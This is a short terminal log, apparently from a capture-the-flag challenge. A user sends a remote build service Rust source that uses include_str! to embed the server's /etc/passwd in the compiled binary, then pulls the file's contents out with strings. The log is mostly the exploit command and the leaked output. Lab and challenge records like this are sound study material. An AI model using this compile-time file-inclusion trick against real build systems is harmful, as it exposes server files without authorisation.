 error: could not compile `temp_build` (bin "temp_build") due to 1 previous error; 1 warning emitted
axel@linux-axel:~/Downloads$ curl -sSk -X POST -H 'Content-Type: application/json' https://day4.challenges.xmas.root-me.org/remote-build -d '{"src/main.rs":"fn main() { let flag_content = include_str!(\"/etc/pas
swd\"); println!(\"// Flag content: {}\",flag_content); }"}' --output binary
axel@linux-axel:~/Downloads$ strings binary | grep -C 10 /etc/passwd
axel@linux-axel:~/Downloads$ strings binary | grep -C 10 root
fff.
<+u4H
[A^]
m4ffffff.
cv-D
m4ffff.
m4fff.
t>D)
fff.
t{UH
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
axel@linux-axel:~/Downloads$